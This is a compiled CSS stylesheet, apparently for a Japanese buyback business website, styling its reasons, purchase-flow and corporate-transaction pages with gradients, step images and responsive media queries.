  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
}

.link-pointer:hover {
  opacity: 0.6;
}


.header-tel {
  float: right;
  width: 323px;
  width: 33.09%;
  margin: 5px 20px 0 0;
}

.header-tel .header-tel__img {
  width: 100%;
}

.header-appraise {
  float: right;
  display: block;
  width: 32.83%;
  margin-top: 4px;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}

.header-appraise:hover{ 
 position: relative; top: 3px; 
}

.header-appraise .header-appraise__img {
  width: 100%;
}


/*------------------------------------------------------------
　ここから
-------------------------------------------------------------*/

* ---------------------------------
	Mixin
---------------------------------- */
/* ---------------------------------
	汎用クラス
---------------------------------- */
/* line 70, ../scss/main.scss */
.icon-arrow-small {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
}
/* line 32, ../scss/main.scss */
.icon-arrow-small:hover {
  opacity: 0.6;
}

/* line 73, ../scss/main.scss */
.icon-arrow-small--green {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
  background-image: url(./images/icon_arrow_box_small_green.svg);
}
/* line 32, ../scss/main.scss */
.icon-arrow-small--green:hover {
  opacity: 0.6;
}


/* ---------------------------------
	@page 選ばれる理由
---------------------------------- */
/* line 1004, ../scss/main.scss */
.reason {
  margin-bottom: 30px;
  overflow: hidden;
}
/* line 1010, ../scss/main.scss */
.reason-headline {
  position: relative;
  display: table;
  max-width: 710px;
  margin: 14px 0;
  border: 5px solid #007CCA;
  border-bottom: 0;
  background: #007CCA;
}
/* line 1019, ../scss/main.scss */
.reason-headline:before {
  content: '';
  position: absolute;
  left: -5px;
  bottom: 0;
  display: block;
  width: 100%;
  height: 30px;
  padding: 0 5px;
  /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+100&amp;0+0,1+84,1+84 */
  background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* FF3.6+ */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(84%, white), color-stop(100%, white));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* Opera 11.10+ */
  background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, white 84%, white 100%);
  /* IE10+ */
  background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 84%, #ffffff 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 );
  /* IE6-9 */
}
/* line 1038, ../scss/main.scss */
.reason-headline:after {
  content: '';
  position: absolute;
  top: 50%;
  left: 20px;
  display: block;
  width: 123px;
  height: 125px;
  margin-top: -64px;
  background: no-repeat;
  background-size: 100%;
}
/* line 1052, ../scss/main.scss */
.reason-headline--1:after {
  background-image: url(./images/icon_reason1.png);
}

/* line 1053, ../scss/main.scss */
.reason-headline--2:after {
  background-image: url(./images/icon_reason2.png);
}

/* line 1054, ../scss/main.scss */
.reason-headline--3:after {
  background-image: url(./images/icon_reason3.png);
}

/* line 1055, ../scss/main.scss */
.reason-headline--4:after {
  background-image: url(./images/icon_reason4.png);
}

/* line 1056, ../scss/main.scss */
.reason-headline--5:after {
  background-image: url(./images/icon_reason5.png);
}

/* line 1059, ../scss/main.scss */
.reason-headline__text {
  display: table-cell;
  width: 526px;
  height: 57px;
  vertical-align: middle;
  padding: 16px 16px 20px 154px;
  background: url(./images/pattern.png);
  background-size: 58px 58px;
  border: 1px solid #171B60;
  border-bottom: 0;
  font-size: 17px;
  line-height: 28px;
  color: #003F97;
}

/* line 1073, ../scss/main.scss */
.reason-headline__strong {
  font-size: 22px;
}

/* line 1076, ../scss/main.scss */
.reason-content {
  display: table;
  box-sizing: border-box;
  width: 100%;
  overflow: hidden;
  padding: 18px 30px 0;
}

/* line 1083, ../scss/main.scss */
.reason-content__text {
  display: table-cell;
  vertical-align: top;
  font-size: 16px;
  line-height: 25px;
}

/* line 1089, ../scss/main.scss */
.reason-content__wrap-img {
  display: table-cell;
  vertical-align: top;
  width: 240px;
  padding-left: 44px;
}

/* line 1095, ../scss/main.scss */
.reason-content__img {
  width: 100%;
}

/* line 1098, ../scss/main.scss */
.reason-content__img--tablet {
  display: none;
}

/* line 1104, ../scss/main.scss */
.banner-tel-wide__img {
  width: 100%;
}

 
/* ---------------------------------
	@page 買取の流れ
---------------------------------- */
/* line 1113, ../scss/main.scss */
.step {
  display: table;
}
/* line 1118, ../scss/main.scss */
.step__order {
  display: table-cell;
  vertical-align: top;
  box-sizing: border-box;
  width: 108px;
  padding: 6px 0 1px 11px;
  background: no-repeat left 4px;
  background-size: 108px;
  font-size: 16px;
  line-height: 28px;
  font-weight: bold;
  color: #fff;
}

/* line 1131, ../scss/main.scss */
.step__number {
  display: inline-block;
  width: 18px;
  margin-left: 4px;
  padding-top: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border-radius: 2px;
  background: #fff;
  text-align: center;
  line-height: 16px;
}

/* line 1141, ../scss/main.scss */
.step__text {
  display: table-cell;
  vertical-align: middle;
  height: 40px;
  padding-left: 8px;
  font-size: 16px;
  line-height: 20px;
}

/* line 1152, ../scss/main.scss */
.flow {
  display: table;
  width: 100%;
}
/* line 1158, ../scss/main.scss */
.flow__col {
  display: table-cell;
  vertical-align: top;
  width: 100%; /* 画像の横幅 */
}

/* line 1163, ../scss/main.scss */
.flow-list {
  padding: 20px 20px 30px;
}

/* line 1166, ../scss/main.scss */
.flow-list__headline {
  display: table;
  width: 100%;
  height: 130px;
  margin-bottom: 20px;
}

/* line 1172, ../scss/main.scss */
.flow-list__headline-text {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
  font-size: 22px;
  line-height: 33px;
  font-weight: bold;
  color: #fff;
}

/* line 1181, ../scss/main.scss */
.flow-list__headline-text--small {
  font-size: 16px;
}

/* line 1184, ../scss/main.scss */
.flow-item {
  padding: 22px 20px;
  background: #fff;
}

/* line 1188, ../scss/main.scss */
.flow-item__content {
  overflow: hidden;
  margin-top: 18px;
}

/* line 1192, ../scss/main.scss */
.flow-item__text {
  font-size: 16px;
  line-height: 25px;
}

/* line 1196, ../scss/main.scss */
.flow-item__strong {
  color: #C1272D;
}

/* line 1199, ../scss/main.scss */
.flow-item__img {
  float: right;
  width: 150px;
  height: 125px;
  margin: 0 0 8px 12px;
  border: 1px solid #ccc;
  background: no-repeat left top;
  background-size: 100%;
}


.flow-arrow {
  height: 20px;
  margin-bottom: 10px;
  background: no-repeat center top;
  background-size: auto 20px;
}


.pink-box, .yellow-box {
  clear: both;
  margin: 12px 0;
  padding: 8px 25px 8px 18px;
  background: #FDE4EF;
  border-left: 35px solid #FDE4EF;
  list-style: initial;
  text-indent: -6px;
  font-size: 16px;
  line-height: 24px;
}


.yellow-box {
  background: #FEF8A6;
  border-color: #FEF8A6;
  list-style-type: decimal;
}


.green-box {
  margin: 12px 0px;
  padding: 13px 20px 12px;
  background: #33A86A;
  font-size: 16px;
  line-height: 20px;
  color: #fff;
}


.flow-item__link {
  clear: both;
  margin: 12px 0;
}


.flow__appraise {
  display: block;
  width: 270px;
  margin: 20px auto 0;
}


.flow__appraise-img {
  width: 100%;
}


.flow-list--blue {
  background: #C7EEFE;
}
/* line 1255, ../scss/main.scss */
.flow-list--blue .flow-list__headline {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #409ced), color-stop(55%, #007cca));
  background-image: -moz-linear-gradient(top, #409ced, #007cca 55%);
  background-image: -webkit-linear-gradient(top, #409ced, #007cca 55%);
  background-image: linear-gradient(to bottom, #409ced, #007cca 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
}
/* line 1261, ../scss/main.scss */
.flow-list--blue .flow-list__headline-text {
  border-color: #007CCA;
}
/* line 1265, ../scss/main.scss */
.flow-list--blue .step__order {
  background-image: url(./images/icon_arrow_btn_blue.svg);
}
/* line 1268, ../scss/main.scss */
.flow-list--blue .step__number,
.flow-list--blue .step__text {
  color: #00558D;
}
/* line 1273, ../scss/main.scss */
.flow-list--blue .flow-item__img--1 {
  background-image: url(./images/img_blue_step1.jpg);
}
/* line 1274, ../scss/main.scss */
.flow-list--blue .flow-item__img--2 {
  background-image: url(./images/img_blue_step2.jpg);
}
/* line 1275, ../scss/main.scss */
.flow-list--blue .flow-item__img--3 {
  background-image: url(./images/img_blue_step3.jpg);
}
/* line 1276, ../scss/main.scss */
.flow-list--blue .flow-item__img--4 {
  background-image: url(./images/img_blue_step4.jpg);
}
/* line 1277, ../scss/main.scss */
.flow-list--blue .flow-item__img--5 {
  background-image: url(./images/img_blue_step5.jpg);
}
/* line 1278, ../scss/main.scss */
.flow-list--blue .flow-item__img--6 {
  background-image: url(./images/img_blue_step6.jpg);
}
/* line 1280, ../scss/main.scss */
.flow-list--blue .flow-arrow {
  background-image: url(./images/bg_step_blue.svg);
}

/* line 1285, ../scss/main.scss */
.flow-list--green {
  background: #D1E8B2;
}
/* line 1288, ../scss/main.scss */
.flow-list--green .flow-list__headline {
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #3cab54), color-stop(55%, #009245));
  background-image: -moz-linear-gradient(top, #3cab54, #009245 55%);
  background-image: -webkit-linear-gradient(top, #3cab54, #009245 55%);
  background-image: linear-gradient(to bottom, #3cab54, #009245 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF3CAB54', endColorstr='#FF009245');
}
/* line 1294, ../scss/main.scss */
.flow-list--green .flow-list__headline-text {
  border-color: #006837;
}
/* line 1298, ../scss/main.scss */
.flow-list--green .step__order {
  background-image: url(./images/icon_arrow_btn_green.svg);
}
/* line 1301, ../scss/main.scss */
.flow-list--green .step__number,
.flow-list--green .step__text {
  color: #006837;
}
/* line 1306, ../scss/main.scss */
.flow-list--green .flow-item__img--1 {
  background-image: url(./images/img_green_step1.jpg);
}
/* line 1307, ../scss/main.scss */
.flow-list--green .flow-item__img--2 {
  background-image: url(./images/img_green_step2.jpg);
}
/* line 1308, ../scss/main.scss */
.flow-list--green .flow-item__img--3 {
  background-image: url(./images/img_green_step3.jpg);
}
/* line 1309, ../scss/main.scss */
.flow-list--green .flow-item__img--4 {
  background-image: url(./images/img_green_step4.jpg);
}
/* line 1310, ../scss/main.scss */
.flow-list--green .flow-item__img--5 {
  background-image: url(./images/img_green_step5.jpg);
}
/* line 1311, ../scss/main.scss */
.flow-list--green .flow-item__img--6 {
  background-image: url(./images/img_green_step6.jpg);
}
/* line 1312, ../scss/main.scss */
.flow-list--green .flow-item__img--7 {
  background-image: url(./images/img_green_step7.jpg);
}
/* line 1314, ../scss/main.scss */
.flow-list--green .flow-arrow {
  background-image: url(./images/bg_step_green.svg);
}

/* ---------------------------------
	@page 法人様取引
---------------------------------- */
/* line 1330, ../scss/main.scss */
.flow-list--teal {
  margin-bottom: 30px;
  padding: 0;
  background: none;
}
/* line 1335, ../scss/main.scss */
.flow-list--teal .flow-list__headline {
  height: 50px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #46b3b8), color-stop(55%, #00969c));
  background-image: -moz-linear-gradient(top, #46b3b8, #00969c 55%);
  background-image: -webkit-linear-gradient(top, #46b3b8, #00969c 55%);
  background-image: linear-gradient(to bottom, #46b3b8, #00969c 55%);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF46B3B8', endColorstr='#FF00969C');
}
/* line 1343, ../scss/main.scss */
.flow-list--teal .flow-list__headline-text {
  padding-left: 20px;
  border-color: #37806C;
  text-align: left;
  font-size: 18px;
  font-weight: normal;
}
/* line 1350, ../scss/main.scss */
.flow-list--teal .flow-item {
  padding: 0;
  border: 5px solid #C7EDE2;
}
/* line 1355, ../scss/main.scss */
.flow-list--teal .step {
  width: 100%;
  box-sizing: border-box;
  padding: 10px 18px;
  border-bottom: 1px solid #00969C;
}
/* line 1361, ../scss/main.scss */
.flow-list--teal .step__order {
  background-image: url(./images/icon_arrow_btn_teal.svg);
}
/* line 1364, ../scss/main.scss */
.flow-list--teal .step__number {
  color: #00969C;
}
/* line 1367, ../scss/main.scss */
.flow-list--teal .step__text {
  padding-left: 26px;
  font-size: 18px;
  line-height: 27px;
  color: #000;
}
/* line 1374, ../scss/main.scss */
.flow-list--teal .flow-item__content {
  position: relative;
  margin-top: 0;
  padding: 20px 18px;
}
/* line 1379, ../scss/main.scss */
.flow-list--teal .flow-item__content:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 100%;
  height: 20px;
  background-image: url('[data-uri]');
  background-size: 100%;
  background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e6e6e6), color-stop(10%, #f6f6f6), color-stop(100%, #ffffff));
  background-image: -moz-linear-gradient(top, #e6e6e6, #f6f6f6 10%, #ffffff);
  background-image: -webkit-linear-gradient(top, #e6e6e6, #f6f6f6 10%, #ffffff);
  background-image: linear-gradient(to bottom, #e6e6e6, #f6f6f6 10%, #ffffff);
  *zoom: 1;
  filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF7F7F7', endColorstr='#FFFFFFFF');
}
/* line 1391, ../scss/main.scss */
.flow-list--teal .flow-item__img {
  width: 240px;
  height: 190px;
  background: no-repeat right top;
  background-size: 100%;
}
/* line 1397, ../scss/main.scss */
.flow-list--teal .flow-item__img--1 {
  background-image: url(./images/img_teal_step1.jpg);
}
/* line 1398, ../scss/main.scss */
.flow-list--teal .flow-item__img--3 {
  background-image: url(./images/img_teal_step3.jpg);
  height: 260px;
}
/* line 1399, ../scss/main.scss */
.flow-list--teal .flow-item__img--4 {
  background-image: url(./images/img_teal_step4.jpg);
}
/* line 1400, ../scss/main.scss */
.flow-list--teal .flow-item__img--5 {
  background-image: url(./images/img_teal_step5.jpg);
}
/* line 1402, ../scss/main.scss */
.flow-list--teal .link-list {
  overflow: hidden;
}
/* line 1405, ../scss/main.scss */
.flow-list--teal .link-list__item {
  padding: 14px 0px;
  border-bottom: 1px dashed #ccc;
}
/* line 1409, ../scss/main.scss */
.flow-list--teal .link-list__text {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  padding-left: 23px;
  background: url(./images/icon_arrow_box_small.svg) no-repeat left 3px;
  background-size: 14px 14px;
  text-align: left;
  font-size: 14px;
  line-height: 21px;
  color: #003F97;
  background-image: url(./images/icon_arrow_box_small_teal.svg);
  color: #000;
}
/* line 32, ../scss/main.scss */
.flow-list--teal .link-list__text:hover {
  opacity: 0.6;
}
/* line 37, ../scss/main.scss */
.flow-list--teal .link-list__text:hover {
  opacity: 1;
}
/* line 1415, ../scss/main.scss */
.flow-list--teal .link-list__link {
  cursor: pointer;
  -moz-transition: opacity 0.1s ease-out;
  -o-transition: opacity 0.1s ease-out;
  -webkit-transition: opacity 0.1s ease-out;
  transition: opacity 0.1s ease-out;
  display: block;
  text-decoration: underline;
  color: #003F97;
}
/* line 32, ../scss/main.scss */
.flow-list--teal .link-list__link:hover {
  opacity: 0.6;
}
/* line 1421, ../scss/main.scss */
.flow-list--teal .flow-arrow {
  margin-bottom: 20px;
  background-image: url(./images/bg_step_teal.svg);
}
/* line 1425, ../scss/main.scss */
.flow-list--teal .arrow-box {
  display: table;
  width: 100%;
  background: #E0F8FA;
}
/* line 1430, ../scss/main.scss */
.flow-list--teal .arrow-box__arrow {
  display: table-cell;
  vertical-align: middle;
  width: 90px;
  height: 105px;
  background: url(./images/bg_hl_arrow.png) no-repeat left center;
  background-size: 100% 100%;
}
/* line 1438, ../scss/main.scss */
.flow-list--teal .arrow-box__arrow-text {
  margin-right: 10px;
  padding-top: 4px;
  text-align: center;
  font-size: 14px;
  line-height: 16px;
  color: #fff;
}
/* line 1446, ../scss/main.scss */
.flow-list--teal .arrow-box__number {
  display: inline-block;
  width: 100%;
  font-size: 19px;
  padding-top: 6px;
}
/* line 1452, ../scss/main.scss */
.flow-list--teal .arrow-box__content {
  display: table-cell;
  vertical-align: middle;
  padding: 7px 14px 7px 170px;
  background: no-repeat 8px center;
  background-size: auto 70px;
  font-size: 12px;
  color: #000;
}
/* line 1461, ../scss/main.scss */
.flow-list--teal .arrow-box__title {
  margin-left: -7px;
}
/* line 1464, ../scss/main.scss */
.flow-list--teal .arrow-box__list {
  padding: 0 0 0 16px;
  line-height: 20px;
  list-style: initial;
}
/* line 1469, ../scss/main.scss */
.flow-list--teal .arrow-box__list-item {
  margin-top: 5px;
}
/* line 1472, ../scss/main.scss */
.flow-list--teal .arrow-box__required {
  display: inline-block;
  width: 32px;
  margin-right: 7px;
  padding: 4px 0 2px;
  background: #F14B94;
  text-align: center;
  color: #fff;
}
/* line 1481, ../scss/main.scss */
.flow-list--teal .arrow-box--1 {
  margin: 18px 0 11px;
}
/* line 1484, ../scss/main.scss */
.flow-list--teal .arrow-box--1 .arrow-box__content {
  background-image: url(./images/img_teal_step2_1.png);
}
/* line 1489, ../scss/main.scss */
.flow-list--teal .arrow-box--2 .arrow-box__content {
  background-image: url(./images/img_teal_step2_2.png);
}
/* line 1493, ../scss/main.scss */
.flow-list--teal .flow__appraise {
  clear: both;
  width: 328px;
  margin-top: 10px;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}
/* line 1499, ../scss/main.scss */
.flow-list--teal .yellow-box {
  clear: none;
  overflow: hidden;
}
/* line 1503, ../scss/main.scss */
.flow-list--teal .yellow-box__text {
  margin-left: -12px;
}
/* line 1506, ../scss/main.scss */
.flow-list--teal .yellow-box__ul {
  list-style-type: initial;
}
/* line 1509, ../scss/main.scss */
.flow-list--teal .flow-item__headline--icon {
  padding: 10px 18px 10px 71px;
  background: url(./images/icon_arrow_box_teal.svg) no-repeat 18px 10px;
  background-size: 34px 34px;
  font-size: 18px;
  line-height: 27px;
}
/* line 1516, ../scss/main.scss */
.flow-list--teal .flow-item__strong--teal {
  color: #00969C;
}

/* line 1521, ../scss/main.scss */
.teal-box {
  overflow: hidden;
  margin: 12px 0;
  padding: 6px 11px 4px;
  background: #E0F8FA;
  font-size: 12px;
  line-height: 24px;
}

/* line 1529, ../scss/main.scss */
.teal-box__strong {
  display: inline-block;
  margin-right: 2px;
  background: #00969C;
  padding: 1px 6px 0;
  color: #fff;
}



/* ---------------------------------
	@page 下層ページ
---------------------------------- */
/* line 2231, ../scss/main.scss */
.single {
  margin-top: 0px;
}
/* line 2234, ../scss/main.scss */
.single .banner-appraise,
.single .std-section {
  margin-bottom: 38px;
}

/* line 2242, ../scss/main.scss */
.single-img {
  position: relative;
  float: right;
  margin: 0 0 10px 14px;
  text-align: center;
}

/* line 2248, ../scss/main.scss */
.single-img__text {
  position: absolute;
  top: 32px;
  left: 0;
  width: 100%;
  text-align: center;
}

/* line 2255, ../scss/main.scss */
.single-img__text-inner {
  display: inline-block;
  padding: 18px 20px 16px;
  background: #fff;
  font-size: 25px;
  color: #003F97;
}





/* ---------------------------------
	media query
---------------------------------- */
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (-o-min-device-pixel-ratio: 3 / 2), only screen and (min-device-pixel-ratio: 1.5), only screen and (min-resolution: 144dpi), only screen and (min-resolution: 1.5dppx) {
  /* line 2311, ../scss/main.scss */
  .point-item--first .point-item__title {
    background-image: url(./images/icon_order1@2x.png);
  }

  /* line 2312, ../scss/main.scss */
  .point-item--first .point-item__img {
    background-image: url(./images/img_point1@2x.jpg);
  }

  /* line 2313, ../scss/main.scss */
  .point-item--second .point-item__title {
    background-image: url(./images/icon_order2@2x.png);
  }

  /* line 2314, ../scss/main.scss */
  .point-item--second .point-item__img {
    background-image: url(./images/img_point2@2x.jpg);
  }

  /* line 2315, ../scss/main.scss */
  .point-item--third .point-item__title {
    background-image: url(./images/icon_order3@2x.png);
  }

  /* line 2316, ../scss/main.scss */
  .point-item--third .point-item__img {
    background-image: url(./images/img_point3@2x.jpg);
  }

  /* line 2317, ../scss/main.scss */
  .flow-list--blue .flow-item__img--1 {
    background-image: url(./images/img_blue_step1@2x.jpg);
  }

  /* line 2318, ../scss/main.scss */
  .flow-list--blue .flow-item__img--2 {
    background-image: url(./images/img_blue_step2@2x.jpg);
  }

  /* line 2319, ../scss/main.scss */
  .flow-list--blue .flow-item__img--3 {
    background-image: url(./images/img_blue_step3@2x.jpg);
  }

  /* line 2320, ../scss/main.scss */
  .flow-list--blue .flow-item__img--4 {
    background-image: url(./images/img_blue_step4@2x.jpg);
  }

  /* line 2321, ../scss/main.scss */
  .flow-list--blue .flow-item__img--5 {
    background-image: url(./images/img_blue_step5@2x.jpg);
  }

  /* line 2322, ../scss/main.scss */
  .flow-list--blue .flow-item__img--6 {
    background-image: url(./images/img_blue_step6@2x.jpg);
  }

  /* line 2323, ../scss/main.scss */
  .flow-list--green .flow-item__img--1 {
    background-image: url(./images/img_green_step1@2x.jpg);
  }

  /* line 2324, ../scss/main.scss */
  .flow-list--green .flow-item__img--2 {
    background-image: url(./images/img_green_step2@2x.jpg);
  }

  /* line 2325, ../scss/main.scss */
  .flow-list--green .flow-item__img--3 {
    background-image: url(./images/img_green_step3@2x.jpg);
  }

  /* line 2326, ../scss/main.scss */
  .flow-list--green .flow-item__img--4 {
    background-image: url(./images/img_green_step4@2x.jpg);
  }

  /* line 2327, ../scss/main.scss */
  .flow-list--green .flow-item__img--5 {
    background-image: url(./images/img_green_step5@2x.jpg);
  }

  /* line 2328, ../scss/main.scss */
  .flow-list--green .flow-item__img--6 {
    background-image: url(./images/img_green_step6@2x.jpg);
  }

  /* line 2329, ../scss/main.scss */
  .flow-list--green .flow-item__img--7 {
    background-image: url(./images/img_green_step7@2x.jpg);
  }

  /* line 2330, ../scss/main.scss */
  .flow-list--teal .flow-item__img--1 {
    background-image: url(./images/img_teal_step1@2x.jpg);
  }

  /* line 2331, ../scss/main.scss */
  .flow-list--teal .arrow-box--1 .arrow-box__content {
    background-image: url(./images/img_teal_step2_1.png);
  }

  /* line 2332, ../scss/main.scss */
  .flow-list--teal .arrow-box--2 .arrow-box__content {
    background-image: url(./images/img_teal_step2_2.png);
  }

  /* line 2333, ../scss/main.scss */
  .flow-list--teal .flow-item__img--3 {
    background-image: url(./images/img_teal_step3@2x.jpg);
  }

  /* line 2334, ../scss/main.scss */
  .flow-list--teal .flow-item__img--4 {
    background-image: url(./images/img_teal_step4@2x.jpg);
  }

  /* line 2335, ../scss/main.scss */
  .flow-list--teal .flow-item__img--5 {
    background-image: url(./images/img_teal_step5@2x.jpg);
  }

  /* line 2336, ../scss/main.scss */
  .headline {
    background-image: url(./images/bg_narrow@2x.jpg);
  }

  /* line 2337, ../scss/main.scss */
  .reason-headline--1:after {
    background-image: url(./images/icon_reason1@2x.png);
  }

  /* line 2338, ../scss/main.scss */
  .reason-headline--2:after {
    background-image: url(./images/icon_reason2@2x.png);
  }

  /* line 2339, ../scss/main.scss */
  .reason-headline--3:after {
    background-image: url(./images/icon_reason3@2x.png);
  }

  /* line 2340, ../scss/main.scss */
  .reason-headline--4:after {
    background-image: url(./images/icon_reason4@2x.png);
  }

  /* line 2341, ../scss/main.scss */
  .reason-headline--5:after {
    background-image: url(./images/icon_reason5@2x.png);
  }
}
@media only screen and (max-width: 959px) {



  /* ---------------------------------
	@page 選ばれる理由
  ---------------------------------- */
  /* line 98, ../scss/_display.scss */
  .reason-content {
    display: block;
  }

  /* line 101, ../scss/_display.scss */
  .reason-content__text {
    display: block;
  }

  /* line 104, ../scss/_display.scss */
  .reason-content__wrap-img {
    display: none;
  }

  /* line 107, ../scss/_display.scss */
  .reason-content__img--tablet {
    float: right;
    display: block;
    width: 180px;
    margin-left: 24px;
    margin-bottom: 14px;
  }


  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 135, ../scss/_display.scss */
  .flow-list--teal .flow-item__img {
    width: 120px;
    height: 95px;
  }
  /* line 139, ../scss/_display.scss */
  .flow-list--teal .flow-item__img--3 {
    height: 130px;
  }
  /* line 142, ../scss/_display.scss */
  .flow-list--teal .arrow-box__content {
    padding-left: 120px;
    background-size: auto 50px;
  }
}



/* -------------------------------------------------------------------------------------------------------------------
      max-width: 640px
------------------------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 767px) {
  /* line 156, ../scss/_display.scss */
  .header-logo__sub {
    font-size: 10px;
    margin-bottom: 5px;
  }

  /* line 161, ../scss/_display.scss */
  .header-nav--editable .header-logo__text {
    font-size: 20px;
  }

  /* ---------------------------------
	@page 法人様取引
  ---------------------------------- */
  /* line 173, ../scss/_display.scss */
  .flow-list--teal .link-list,
  .flow-list--teal .yellow-box,
  .flow-list--teal .teal-box {
    clear: both;
  }
  /* line 180, ../scss/_display.scss */
  .flow-list--teal .arrow-box--1 .arrow-box__content,
  .flow-list--teal .arrow-box--2 .arrow-box__content {
    padding-left: 20px;
    background: none;
  }

  /* ---------------------------------
	@page 下層ページ
---------------------------------- */
  /* line 222, ../scss/_display.scss */
  .single-img {
    position: relative;
    top: -18px;
    left: -24px;
    float: none;
    display: block;
    width: 100%;
    margin-left: 0;
    padding: 18px 24px;
    background-color: #f1f1f1;
    border-bottom: 1px solid #e6e6e6;
  }

  /* line 234, ../scss/_display.scss */
  .single-img__inner {
    display: inline-block;
  }
}
@media only screen and (max-width: 320px) {
  /* line 243, ../scss/_display.scss */
  div {
    display: block;
  }
}
  /* -------------------------------------------------------------------------------------------------------------------
      max-width: 640px
------------------------------------------------------------------------------------------------------------------- */
@media only screen and (max-width: 640px) {
  /* ---------------------------------
      Mixin
  ---------------------------------- */
  /* ---------------------------------
      for extend
  ---------------------------------- */
  /* line 267, ../scss/_display.scss */
  .news__headline, .products__headline, .sitemap__headline, .mobile-product__headline {
    position: relative;
    margin-bottom: 0;
    padding: 18px 0 16px 55px;
    border-top: 1px solid #E6E6E6;
    border-bottom: 1px  solid #409CED;
    font-size: 18px;
    font-weight: bold;
    color: #007CCA;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #ffffff), color-stop(100%, #e6e6e6));
    background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFFFFFFF', endColorstr='#FFE6E6E6');
  }
  /* line 282, ../scss/_display.scss */
  .news__headline:before, .products__headline:before, .sitemap__headline:before, 

  /* line 295, ../scss/_display.scss */
  .std-section__headline, .search__headline, .mobile-flow__headline, .point__mobile-headline {
    padding-top: 3px;
    text-align: center;
    font-size: 21px;
    font-weight: normal;
    color: #fff;
    line-height: 53px;
    background-image: url('[data-uri]');
    background-size: 100%;
    background-image: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(40%, #409ced), color-stop(70%, #007cca));
    background-image: -moz-linear-gradient(top, #409ced 40%, #007cca 70%);
    background-image: -webkit-linear-gradient(top, #409ced 40%, #007cca 70%);
    background-image: linear-gradient(to bottom, #409ced 40%, #007cca 70%);
    *zoom: 1;
    filter: progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF409CED', endColorstr='#FF007CCA');
  }

  /* ---------------------------------
      汎用クラス
  ---------------------------------- */
  /* line 309, ../scss/_display.scss */
  .show-mobile {
    display: block;
  }

  /* line 312, ../scss/_display.scss */
  .hide-mobile {
    display: none;
  }

  /* line 315, ../scss/_display.scss */
  .std-section {
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
  }
  /* line 319, ../scss/_display.scss */
  .std-section__headline, .search__headline {
    padding-top: 14px;
    padding-bottom: 12px;
    border-bottom: 0;
    font-size: 21px;
    line-height: 30px;
  }

  /* line 327, ../scss/_display.scss */
  .std-content {
    border: 0;
    font-size: 14px;
    line-height: 25px;
  }


  /* line 345, ../scss/_display.scss */
  .toggle-handle--plus-minus:after {
    content: '';
    position: absolute;
    top: 50%;
    right: 50%;
    display: block;
    width: 50px;
    height: 50px;
    margin-top: -25px;
    margin-right: -20px;
  }

  /* line 358, ../scss/_display.scss */
  .toggle-container--mobile.close {
    max-height: 0;
  }

  /* line 363, ../scss/_display.scss */
